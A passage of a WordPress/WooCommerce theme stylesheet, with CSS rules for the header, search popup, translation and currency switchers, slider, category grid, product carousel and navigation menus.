a:focus span, a:focus, input[type="text"]:focus,input[type="email"]:focus, input[type="phno"]:focus, input[type="password"]:focus, input[type="search"]:focus,
input[type="tel"]:focus, textarea:focus,input[type="submit"]:focus,#comments:focus,select:focus,.main-navigation ul ul a:focus,
.toggle-nav button:focus,.main-navigation a:focus,.toggle-nav button:focus, button.close:focus ,#slider .owl-prev i:focus,#slider .owl-next i:focus{
  outline: 2px solid #f30505 !important;
  text-decoration:none !important;
}
.close:focus, .close:hover {
  color: #fff;
}
code {
  color: #212fcd;
}
:hover{-webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
input[type='submit']:hover{
  cursor: pointer;
}
.center{
  text-align:center;
  margin-bottom:40px;
}
button{
  padding: 5px;
}
.home .middle-align{
  padding: 0;
}
.middle-align,.blog .middle-align{
  margin: 0 auto;
  padding: 3em 0;
}
.wp-caption{
  margin:0;
  padding:0;
  font-size:13px;
  max-width:100%;
}
.wp-caption-text{
  margin:0;
  padding:0;
}
.sticky{
  margin:0;
  padding:0;
}
.sticky .post-main-box h2:before{
  content: '\f08d';
  font-family: 'Font Awesome 7 Free';
  font-weight: 900;
  padding-right: 20px;
  font-size: 20px;
  color: #1D76C4;
}
.gallery-caption{
  margin:0;
  padding:0;
}
.alignleft,img.alignleft {
  display: inline;
  float: left;
  margin-right:20px;
  margin-top:4px;
  margin-bottom:10px;
  padding:0;
}
.alignright, img.alignright {
  display: inline;
  float: right;
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter, img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
}
.alignnone,img.alignnone {
  padding: 5px;
}
.comment-list .comment-content ul {
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
p.comment-form-comment label {
  display: block;
}
.toggleMenu{
  display:none;
}
.bypostauthor{
  margin:0;
  padding:0;
}
input[type="text"],input[type="email"],input[type="phno"],input[type="password"], textarea,input#url{
  border:1px solid #c8c8c8;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:auto;
}
input[type="submit"], input.button {
  text-align:center;
  font-size:15px;
  padding: 15px 30px;
  background: #ff7109;
  font-weight:bold;
  color: #fff;
  border: none;
}
div#respond{
  border-top: solid 1px #c8c8c8;
  margin-bottom: 18px;
}
h2#reply-title {
  margin-top: 20px;
}
/*wishlist icons*/
.share-button i{
  font-family: 'FontAwesome';
}

/*---------- WIDE BLOCKS ------------*/

.alignwide {
  margin-left  : -60px;
  margin-right : -60px;
}
.alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}
/*css for block-cover and block-image*/
.services .alignfull, .services .alignwide{
  margin: 15px 0px;
}
.services .alignfull img{
  width: 100%;
}
/*without classic widgets plugin*/
#sidebar h3 a.rsswidget{
  margin-right: 10px;
}
#sidebar .wp-block-tag-cloud a {
  border: solid 1px #000;
  color: #000;
  font-size: 14px !important;
  padding: 10px 18px;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
#sidebar .wp-block-tag-cloud a:hover {
  background: #1D76C4;
  color: #fff !important;
  border: 1px solid transparent;
  transition: 0.1s;
}
.wp-block-post-comments-form .comment-reply-title{
  padding-top: 15px;
}
li#comment-2{
  margin-bottom: 10px;
}
#sidebar .wp-block-latest-posts.wp-block-latest-posts__list, #sidebar ul.sub-menu{
  display: block !important;
}
/*---------Sticky Sidebar---------*/
@media screen and (min-width: 768px){
  .sidebar-fixed {
    position: fixed;
    top:50px;
    z-index: 999;
  }
}
@media screen and (min-width: 768px)and (max-width: 1199px){
  .sidebar-fixed {
    width: 22%;
  }
}
/* Web Frame */
.web-frame{
  border: 2px #1D76C4 solid !important;
  padding: 20px 20px 20px 20px !important;
  margin-top: 35px !important;
  margin-bottom: 20px !important;
}
/*---------Sticky Header---------*/
.header-fixed {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #000;
  z-index: 999;
  border-bottom: 2px solid #1D76C4;
  padding-top: 25px !important;
  padding-bottom: 20px;
}
body.page-template-custom-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
  margin-top: 30px !important;
}
.middle-header.pt-2.header-sticky.header-fixed p.site-title a, .middle-header.pt-2.header-sticky.header-fixed .logo h1 a, .logo p.site-description{
  color: #fff;
}
.middle-header.pt-2.header-sticky.header-fixed .main-navigation ul ul a:hover{
  color: #000 !important;
}
/*footer without classic widgets*/
.sb_instagram_header.sbi_medium.sbi_no_avatar,#sb_instagram #sbi_load .sbi_follow_btn{
  display: none !important;
}
#gallery-1 .gallery-item{
  margin-bottom: 0 !important;
}
#footer .custom_title{
  display: none;
}
#footer{
  padding: 30px;
}
#footer{
  background: #1D76C4;
}
.custom-about-us a.custom_read_more{
  background: #1D76C4;
  border-radius: 5px;
  padding: 10px 22px;
  color: #000;
  font-size: 16px;
  font-weight: 600;
}
.custom-about-us .custom_author{
  margin-bottom: 12px;
  margin-top: 12px;
}
#footer .wp-block-tag-cloud a {
  border: solid 1px #fff;
  color: #fff !important;
  font-size: 14px !important;
  padding: 10px 18px;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
#footer .wp-block-tag-cloud a:hover {
  background: #1D76C4;
  color: #fff !important;
  border: 1px solid transparent;
  transition: 0.1s;
}
#footer ul li a{
  color: #fff;
  font-size: 15px;
}
#footer .wp-block-latest-posts.wp-block-latest-posts__list, #footer ul.sub-menu {
    display: block !important;
}
/*---------- ACCESSIBILITY ------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}
/* ------------ LOGO CSS ----------- */
p.site-title , .site-description a{
  font-size: 25px;
  font-weight: 600;
  line-height: 1.5;
  margin-bottom: 0;
  text-align: center;
}
.site-title a{
  font-size: 22px !important;
  font-weight: 600 !important;
}
p.site-title a, .logo h1 a, .logo p.site-description{
  color: #fff;
  text-align: center;
}
.menu-bar-sec i{
  color: #1D76C4;
}
.top-header-sec{
  background: #1D76C4;
  border-radius: 0px 10px 10px 0px;
  padding:5px 10px;
}
.logo {
  background: #000;
  border-radius: 10px;
  padding: 0px !important;
  position: relative;
  min-height: 140px !important;
  max-width: 233px !important;
  align-content: center;
}
.logo img{
  object-fit: contain;
}
/*plugin css*/
table.compare-list .add-to-cart td a:not(.unstyled_button){
  background: #1D76C4;
}
/*----------------- ORDER TRACKING ----------------*/

form.track_order {
  display: none;
}
p.topbar-text.mb-0{
  color: #000;
  text-transform: capitalize;
  font-weight: 500;
}
.order-track:hover form.track_order {
  box-shadow: 0 2px 15px rgba(0,0,0,0.1);
  position: absolute;
  top: 100%;
  display: block;
  background: #fff;
  padding: 15px;
  width: 350px;
  right: 1px;
  z-index: 9999;
  text-align: left;
}
.order-track span.woocommerce-Price-amount.amount {
  font-size: 16px;
  color: #000;
}
.order-track p.form-row.form-row-first,
.order-track p.form-row.form-row-last {
  width: 100%;
}
.form-row button{
  border-radius: 6px !important;
}
input#orderid::placeholder,
input#order_email::placeholder {
  font-size: 12px;
}
input#orderid,
input#order_email{
  border: solid 1px #ededed;
}
.order-track-hover.text-left {
  display: inline-flex;
}
ins{
  text-decoration: none !important;
}
/* ------------ CATEGORY DROPDOWN CSS ----------- */
button.product-btn{
  padding: 0 !important;
}
button.product-btn i {
  margin-right: 10px;
}
button.product-btn {
  border: none;
  color: #fff;
  width: 100%;
  font-size: 16px;
  font-weight: 600;
  background: none;
}
button.product-btn:hover{
  color: #fff;
}
.product-cat {
  background: #fff;
  list-style: none;
  position: absolute;
  width: 230px;
  z-index: 9999;
  display: none;
  border-radius: 0px 0px 10px 10px;
  color: #000;
  padding: 5px;
}
.product-cat li {
  padding: 12px 4px;
  border-radius: 6px;
}
.product-cat li:hover{
  background: #1D76C4;
  color: #fff !important;
}
.product-cat li:hover a{
  color: #fff !important;
}
.product-cat li a {
  color: #000;
  letter-spacing: 1px;
  font-size: 14px;
}
.product-cat li i {
  margin-left: 10px;
  font-size: 10px;
  color: #fff;
}
.woocommerce-currency-switcher-form a.dd-option {
  text-decoration: none;
  display: block;
  font-weight: bold;
  overflow: hidden;
  padding: 10px;
  background: #fff !important;
}
/*----------------- SEARCH POPUP ----------------*/
.serach_outer input:focus, .serach_outer button:focus, .serach_outer a:focus,.closepop i:focus {
  outline-color: #ffffff !important;
  outline: 1px solid #fff;
}
.serach_inner label {
  width: 80% !important;
}
.main-header input[type="search"]{
  text-transform: capitalize;
  font-size: 18px;
}
.serach_outer {
  position: fixed;
  width: 100%;
  height: 100%;
  overflow: hidden;
  transition: 0.5s;
  z-index: 999999;
  top: 0;
  left: 0;
  background-color: rgba(0,0,0, 0.8);
  display: none;
}
.serach_inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
}
.closepop {
  position: absolute;
  top: 20%;
  transform: translateY(-50%);
  width: 100%;
  right: 0;
  text-align: right;
  margin-right: 28px;
}
.serach_outer i {
  font-size: 24px;
  padding: 4px 0 0 0;
  color: #bbb;
  cursor: pointer;
}
.serach_inner form.search-form {
 display: table;
 padding: 0;
 border-radius: 0;
 border-bottom: solid 1px #999; 
 margin: 0 auto;
 max-width: 700px;
 width: 100%;
}
.woocommerce-product-search{
   display: table;
   padding: 0;
   border-radius: 0;
   border-bottom: solid 1px #999; 
   margin: 0 auto;
   max-width: 700px;
   width: 100%;
}
.woocommerce-product-search button {
  padding: 10px 25px !important;
  background: url(assets/images/search.png) no-repeat scroll 0 8px;
  font-size: 13px;
  text-align: center;
  float: right;
  text-indent: -9999px;
  border: none;
  border-radius: 0px !important;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
.serach_inner input.search-field {
  border: none;
  padding: 4px 0;
  background: transparent;
  width: 90%;
  font-size: 18px;
  font-style: italic;
  color: #999;
  margin: 0;
  text-transform: capitalize;
  margin-left: 10px;
}
.search-box{
  position: relative;
}
.search-box a, .cart_no a{
  color: #fff;
  font-size: 18px;
}
.serach_outer i{
  background: #1D76C4;
  color: #fff;
  padding: 8px 12px;
  border-radius: 6px;
}
.serach_outer i:hover{
  background: #000;
}
/*g translate*/
select.gt_selector.notranslate{
  width: 90px;
  padding:0 6px;
  background: transparent;
  border: none;
  font-weight: 500;
}
.alg_currency_select{
  padding: 6px;
  background: transparent;
  border: none;
  font-weight: 500;
}
.gtranslate_wrapper{
  width: max-content;
}
.alg_currency_select option{
  background: #fff;
  color: #000;
}
/**************** ddslick ****************************************/
#alg_currency_selector .dd-selected{
  color: #000000;
  display: block;
  font-weight: bold;
  overflow: hidden;
  padding: 10px;
}
#alg_currency_selector a.dd-selected{
  text-decoration: none !important;
}
#alg_currency_selector a.dd-selected:hover{
  text-decoration: none;
}
#alg_currency_selector a.dd-option{
  text-decoration: none;
  display: block;
  font-weight: bold;
  overflow: hidden;
  padding: 10px;
  background: #fff;
}
#alg_currency_selector a.dd-option:hover{
    text-decoration: none;
}
#alg_currency_selector ul.dd-options{
  list-style: none !important;
}

/**************** ddslick end ****************************************/

/* G-Translate */
.gt_float_switcher,.gt_float_switcher .gt-selected{
  background: transparent !important;
  background-color: transparent !important;
}
.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{
  background-image: unset !important;
}
.gt_float_switcher .gt_options{
  position: fixed !important;
  transition: none !important;
}
.gt_float_switcher .gt_options.gt-open{
  display: block;
  min-width: 212px !important;
  max-height: 200px;
  text-align: start;
  position: absolute !important;
  background: #fff;
  top: 40px;
  box-shadow: 0 0 5px grey;
  right: 0;
}
.gt_float_switcher .gt_options a{
  font-size: 15px;
}
.gt_float_switcher .gt_options a:hover {
  background: #1D76C4 !important;
  color: #fff;
}
.gt_float_switcher img {
  display: none !important;
}
.gt_float_switcher .gt-selected .gt-current-lang {
  padding: 0px !important;
  color: #3B3B3B !important;
  font: normal 15px/30px "Raleway", sans-serif;
  text-transform: capitalize;
  background: transparent;
  width: 85px;
}
.gt_float_switcher .gt-selected {
  position: relative;
  z-index: 888;
  background-color: transparent;
}
.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{
  transform: rotate(0deg) !important;
  top: 4px;
  position: relative;
}
span.gt_float_switcher-arrow:after {
  content: "\f107";
  font-family: 'FontAwesome';
  position: absolute;
  top: -3px;
  right: 3px;
  color: #000000;
}
.gt-lang-code:before {
  content: 'English';
  position: absolute;
  top: 0;
  display: block;
  color: #000000;
  font: normal normal normal 14px/20px "Montserrat", sans-serif;
  font-weight: 500;
}
.contact_details ul {
  margin: 0;
}
.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code,.gt_float_switcher{
  /* background: #3B3B3B !important; */
  color: transparent;
  box-shadow: none !important;
}
#gt_float_wrapper{
  position: relative;
  z-index: 1;
}
/*----------------- TOP HEADER ----------------*/
.more-btn a:hover,#comments input[type="submit"]:hover,#comments a.comment-reply-link:hover,.pagination .current,.pagination a:hover,#footer .tagcloud a:hover,#sidebar .tagcloud a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget_product_search button:hover,nav.woocommerce-MyAccount-navigation ul li:hover{
  background: #000;
  color: #fff;
}
.admin-bar .home-page-header{
  margin-top: 32px;
}
.page-template-custom-home-page .home-page-header{
  position: absolute;
  z-index: 99;
  width: 100%;
  background: transparent;
  padding-bottom: 20px;
}
.top-header{
  background: #1D76C4;
  padding: 10px;
  border-radius: 6px;
  box-shadow: 0px 0px 12px #00000029;
}
.topbar-text a, .topbar-text i, .calling-text, .phone-number a{
  color: #000;
  text-transform: capitalize;
  font-weight: 500;
}
.main-header{
  padding-top: 10px;
}
/* --------- MENUS CSS --------- */
#mySidenav {
  display: inline-block;
}
.main-navigation ul{
  margin: 0;
  padding: 0;
}
.main-navigation li{
  display: inline-block;
  position: relative;
}
.main-navigation li:before{
  content: none;
}
.main-navigation a {
  padding: 6px 12px;
  display: block;
  color: #888889;
  font-size: 15px;
  font-weight: 500;
  border-radius: 5px;
}
.main-navigation a:hover {
  color: #000;
}
.main-navigation ul ul{
  display: none;
  position: absolute;
  background: #fff;
  min-width: 200px;
  z-index: 9999;
  top: 100%;
  line-height: 30px;
  box-shadow: 0px 3px 4px 1px #eee;
} 
.main-navigation ul li.page_item_has_children.focus ul,.main-navigation ul li.menu-item-has-children.focus ul{
  opacity: 1;
}
.main-navigation ul ul ul{
  left: 100%;
  top: 0%;
}
.main-navigation ul ul a{
  color: #000 !important ;
  border-bottom: 1px solid #eaeaea;
  margin-top: 5px;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
}
.main-navigation ul.sub-menu a:hover{
  padding-left: 50px !important;
  background: transparent;
  box-shadow: none;
}
.main-navigation ul.sub-menu>li>a:before {
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  margin-top: 15px;
  left: 0;
  opacity: 0;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  background: #00bbad;
}
.main-navigation ul.sub-menu>li>a:hover:before {
  opacity: 1;
  left: 15px;
  width: 20px;
}
.main-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.main-navigation ul ul li:last-child{
  border-bottom: 0;
}
.main-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.main-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
.main-navigation ul li:hover > ul{
  display: block;
}
/*----------------- SEARCH POPUP ----------------*/
.menu-search form {
  display: inline-flex;
}
.menu-search label{
  display: flex !important;
}
.menu-search input[type="search"] {
  padding: 10px 0;
  margin: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.menu-search input[type="submit"] {
  padding: 10px 20px !important;
  background: url('./assets/images/search.png') 10px 10px no-repeat #fff;
  text-indent: -99999px;
  border-radius: 6px 0px 0px 6px;
}
.menu-search input[type="search"], input.search-field{
  border-radius: 0px 6px 6px 0px;
  width: 268px;
  border-left: none;
}
/* --------- Header --------- */
.adress a{
  color: #000;
  font-weight: 500;
}
.middle-header{
  padding: 10px;
}
.admin-bar .home-page-header{
  margin-top: 32px;
}
.home-page-header{
  padding-bottom: 14px;
}
#comments input[type="submit"]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget_product_search button:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.added_to_cart.wc-forward:hover {
background: #000;
}
#sidebar .wp-block-search .wp-block-search__button:hover{
  background: #000;
}
.myaccount a, .search-box-sec a{
  border-left: 2px solid #010101;
}
.info-ctr p a{
  color: #000;
}
.coupon label{
  color: #fff !important;
}
.cart-wishlist{
  display: flex;
  align-items: center;
  justify-content: end;
  gap: 10px;
}
.search-field::placeholder{
  color: #000;
}
.header-sec-top{
  align-content: center;
  margin-bottom: 20px;
}
/* --------- SLIDER--------- */
#slider img{
  width: 100%;
  border-radius: 30px !important;
  height: 700px;
  object-fit: cover;
}
#slider{
  margin: 6% 4% 0% 4%;
  border-radius: 30px !important;
  background: #000;
}
#slider .carousel-caption{
  top: 50%;
  transform: translateY(-50%);
  bottom: auto;
  text-align: start;
  left: 6%;
  right: 50%;
}
.inner_carousel-col{
  padding: 20em 0 0;
}
#slider{
  max-width:100%;
  position: relative;
  background-size: cover !important;
}
#slider .carousel-item-next,
#slider .carousel-item-prev,
#slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-prev-icon,
#slider .carousel-control-next-icon{
  background-image: none;
  font-size: 15px;
  color: #343c49;
  border-radius: 50%;
  padding: 15px 22px;
  border: solid 2px #343c49;
}
#slider .carousel-control-next i:hover,
#slider .carousel-control-prev i:hover{
  background: #fff !important;
  color: #000;
  border-color: transparent;
  position: relative;
    z-index: 999;
}
#slider .carousel-control-prev,
#slider .carousel-control-next{
  opacity: unset !important;
  top: auto;
  bottom: 10%;
  width: 10%;
  z-index: 9;
}
#slider .carousel-control-next-icon,
#slider .carousel-control-prev-icon{
  width: auto;
  height: auto;
}
#slider .carousel-control-next i,#slider .carousel-control-prev i{
  background: #1D76C4;
  padding: 10px !important;
  border-radius: 30px;
  width: 45px;
  height: 45px;
  display: flex;
  justify-content: center;
  align-items: center;
}
#slider .carousel-control-prev{
  right: 78px;
}
.carousel-control-prev {
  right: 8%;
  left: auto;
}
.slide_splice{
  line-height: 68px;
  color: #fff;
  font-size: 40px;
  margin-bottom: 30px;
  font-weight: 500;
}
.slider-btn1 a{
  background: #1D76C4;
  border-radius: 6px;
  text-transform: capitalize;
  color: #fff;
  font-weight: 500;
  font-size: 16px;
  padding: 12px 20px;
}
.slider-btn1 a:hover{
  background: #000;
}
.slider-carousel {
  transform: translate(44%, 0%);
  position: relative;
  padding-top: 120px;
}
#slider:before {
  background-color: rgb(0 0 0 / 55%);
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
 border-radius: 30px !important;
}
span.second-word{
  font-weight: 700;
  text-transform: capitalize;
}
/*timer*/
#main-product .the_timer{
  width: 100%;
  border-radius: 10px;
  padding: 6px 0px;
  color: #000;
  margin-bottom: 10px;
  display: flex;
  justify-content: space-around;
  text-align: center;
}
span.woo-sctr-shortcode-countdown-1{
  display: flex !important;
  text-align: center;
  width: 100%;
  border-radius: 10px;
  padding: 6px 0px;
  color: #000;
  margin-bottom: 0;
  flex-wrap: wrap;
}
.shop-page .woo-sctr-shortcode-countdown-1,
.shop-page span.woo-sctr-shortcode-countdown-date.woo-sctr-shortcode-countdown-unit, .shop-page span.woo-sctr-shortcode-countdown-hour.woo-sctr-shortcode-countdown-unit, .shop-page span.woo-sctr-shortcode-countdown-minute.woo-sctr-shortcode-countdown-unit, 
.shop-page span.woo-sctr-shortcode-countdown-second.woo-sctr-shortcode-countdown-unit{
  justify-content: center;
}
.shop-page .woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-text{
  text-align: center;
}
.shop-page .woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-value{
  font-size: 25px;
  font-weight: 500;
}
.shop-page  span.woo-sctr-shortcode-countdown-1{
  flex-wrap: nowrap;
}
.shop-page .woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer.woo-sctr-shortcode-wrap-wrap-inline{
  margin-bottom: 0 !important;
}
span.woo-sctr-shortcode-countdown-date.woo-sctr-shortcode-countdown-unit,span.woo-sctr-shortcode-countdown-hour.woo-sctr-shortcode-countdown-unit,
span.woo-sctr-shortcode-countdown-minute.woo-sctr-shortcode-countdown-unit,span.woo-sctr-shortcode-countdown-second.woo-sctr-shortcode-countdown-unit{
  display: flex !important;
  text-align: center;
  width: 100%;
  border-radius: 10px;
  padding: 6px 0px;
  color: #000;
  margin-bottom: 0;
  flex-wrap: wrap;
  text-align: start;
}
.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer.woo-sctr-shortcode-wrap-wrap-inline {
  color: #000000;
  padding: 2px;
  margin: 0px 0px 12px 0
}
  .woo-sctr-sticky-top {
    position: static;
  }
.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-value, .woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-value-container{
  color: #000;
  font-weight: 500;
}
.yith-wcwl-add-to-wishlist{
  margin-top: 20px;
  margin-bottom: 20px;
}
.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-text{
  font-weight: 500;
  text-transform: capitalize;
  text-align: start;
}
span.woo-sctr-shortcode-countdown-text-before{
  font-size: 14px;
  font-weight: 500;
}
.posted_in a{
  color: #000 !important;
  font-weight: 500;
}
#main-product .the_timer .numbers{
  font-size: 22px;
  font-weight: 600;
  margin-bottom: -10px;
}
.nofont{
  font-size: 14px;
}
.share-btn-parent .share-i.green {
  background-color: #1D76C4;
  color: #fff;
}
#main-product .show-icon{
  display: none;
}
#main-product .show_hide{
  position: absolute;
  right: 58px;
  bottom: 18px;
  display: flex !important;
  border-radius: 10px 0px 0px 13px;
  background: #1D76C4;
  padding: 4px;
  display: none;
}
#main-product ul li{
  list-style: none;
}
.show_hide a{
 padding: 0px 8px;
  color: #fff;
}
.socialbox .share-i{
  height: 45px;
  width: 45px;
  right: 16px;
  background: #F2F2F2;
  padding: 14px;
  border-radius: 30px;
  font-size: 20px;
  z-index: 99;
  color: #000;
  cursor: pointer;
}
#main-product .custom_title{
  display: none;
}
#main-product .custom-social-icons{
  display: inline-flex;
}
.share-btn-parent i{
  position: absolute;
  bottom: 28px;
}
/*category box section*/
.heding-title h2{
  text-transform: capitalize;
}
img.cat-image{
  border-radius: 10px;
  object-fit: cover;
  position: relative;
  width: 100%;
  height: 100%;
  opacity: 0.6;
}
.cat-img-box{
  background: #000;
  border-radius: 10px;
}
.category-content{
  display: grid;
  grid-template-columns: repeat(14, 1fr);
  grid-template-rows: repeat(6, 85px);
  margin: 0;
  gap: 10px;
}
.categorybox-content:nth-child(1) {
  grid-row-start: 1;
  grid-row-end: 7;
  grid-column-start: 1;
  grid-column-end: 5;
}
.categorybox-content:nth-child(1) img,.categorybox-content:nth-child(5) img{
  height: 590px;
}
.categorybox-content:nth-child(4) {
  grid-row-start: 1;
  grid-row-end: 5;
  grid-column-start: 5;
  grid-column-end: 11;
}
.categorybox-content:nth-child(4) img {
  height: 370px;
}
.categorybox-content img.cat-image:nth-child(4){
  height: 400px !important;
}
.categorybox-content:nth-child(3) {
  grid-row-start: 5;
  grid-row-end: 8;
  grid-column-start: 8;
  grid-column-end: 11;
}
.categorybox-content:nth-child(2) img,.categorybox-content:nth-child(3) img{
  height: 210px !important;
}
.categorybox-content:nth-child(2) {
  grid-row-start: 8;
  grid-row-end: 5;
  grid-column-start: 5;
  grid-column-end: 8;
}
.categorybox-content:nth-child(5) {
  grid-row-start: 1;
  grid-row-end: 7;
  grid-column-start: 11;
  grid-column-end: 15;
}
.categorytitle {
  position: absolute;
  top: 30px;
  left: 45px;
}
.categorytitle a{
  font-size: 30px;
  font-weight: 600;
  letter-spacing: -0.4px;
  color: #FFFFFF;
  line-height: 30px;
}
.count-para{
  text-align: left;
  font: normal normal normal 16px/22px Montserrat;
  letter-spacing: -0.18px;
  color: #FFFFFF;
  opacity: 1;
  line-height: 35px;
}
a.see-more-btn-category.btn{
  border: 2px solid #FFFFFF;
  border-radius: 5px;
  opacity: 1;
  background: transparent;
  color: #fff;
  font-size: 14px !important;
  display: inline-block;
  padding: 5px 20px;
  margin-top: 10px;
}
a.see-more-btn-category.btn:hover{
  background: #1D76C4;
  border-color: transparent;
}
/*PRODUCT SECTION*/
#main-product .owl-carousel .owl-item img{
  width: 95%;
  margin: auto;
  height: 290px;
  object-fit: cover;
  border-radius: 10px;
}
.box-content{
  text-align: center;
}
.main-product-section{
  background: #FFFFFF;
  /* box-shadow: 0px 3px 5px #00000029; */
  box-shadow: 1px 2px 13px rgb(22 25 33 / 20%);
  border-radius: 10px;
  padding: 10px 10px;
  border: 2px solid #fff;
  margin: 5px;
}
.woocommerce a:focus span,.woocommerce a:focus{
  outline: 2px solid transparent !important;
}
.price del span.woocommerce-Price-amount.amount bdi {
  text-decoration: none!important;
}
.main-product-section:hover{
  border: 2px solid #1D76C4;
}
.box-content h3{
  margin-top: 10px;
}
.box-content h3 a{
  color: #000;
  font-size: 24px;
  text-transform: capitalize;
}
.product-text-selling{
  color: #000;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 500;
}
span.woocommerce-Price-amount.amount{
  color:#1D76C4 ;
  font-weight: 600;
}
.pro-button{
  background: #1D76C4;
  border-radius: 30px;
  font-size: 16px;
  padding: 10px 16px;
  color: #fff;
  font-weight: 500;
  display: inline-block;
}
.pro-button:hover{
  background: #000;
  color: #fff;
}
#main-product p{
  color: #000;
}
/*owl dots*/
#main-product button.owl-prev, #main-product button.owl-next{
  position: absolute;
  top: 50%;
  background: transparent;
  border: 2px solid #000;
  border-radius: 50px;
  color: #000;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 40px;
  height: 40px;
}
#main-product button.owl-prev:hover, #main-product button.owl-next:hover{
  background: #1D76C4;
  border-color: transparent;
  color: #fff;
}
#main-product button.owl-prev{
  left: -6rem;
}
 #latest_post button.owl-next, #main-product button.owl-next{
  right: -6rem;
}
 #main-product .owl-dots{
  display: none;
}
#main-product button.owl-prev span,#main-product button.owl-next span{
  font-size: 40px !important;
}
/* --------- MENUS CSS --------- */
#mySidenav {
  display: inline-block;
}
.main-navigation ul{
  margin: 0;
  padding: 0;
}
.main-navigation li{
  display: inline-block;
  position: relative;
}
.main-navigation a {
  display: block;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  position: relative;
  text-transform: capitalize;
  position: relative;
}
.main-navigation ul ul li a:hover, .main-navigation li a:focus, .main-navigation ul ul a:focus, .main-navigation ul ul a:hover {
  color: #000;
}
.main-navigation ul ul li.current_page_item, .main-navigation ul ul li a:hover{
  background-color: transparent;
}
.main-navigation ul ul{
  display: none;
  position: absolute;
  background: #fff;
  min-width: 200px;
  z-index: 9999;
  top: 100%;
  line-height: 30px;
  box-shadow: 0px 3px 4px 1px #eee;
  border-radius: 5px;
  border-top: 2px solid #1D76C4;
  border-bottom: 2px solid #1D76C4;
}
.main-navigation ul li.page_item_has_children.focus ul,.main-navigation ul li.menu-item-has-children.focus ul{
  opacity: 1;
}
.main-navigation ul ul ul{
  left: 100%;
  top: 0%;
}
.main-navigation ul a{
  color: #fff ;
  padding: 4px 8px;
  border-bottom: 1px solid transparent;
  margin-top: 5px;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  font-size: 16px;
  font-weight: 500;
}
.main-navigation ul.sub-menu a:hover{
  padding-left: 50px !important;
  background: transparent;
  box-shadow: none;
}
.main-navigation .current_page_item a{
  color: #fff;
}
.main-navigation ul.sub-menu>li>a:before {
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
